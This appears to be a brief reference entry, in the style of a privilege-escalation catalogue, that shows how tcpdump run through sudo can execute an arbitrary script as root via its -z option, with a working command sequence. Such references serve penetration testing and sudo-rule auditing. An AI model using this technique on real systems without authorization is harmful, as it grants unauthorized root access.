 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root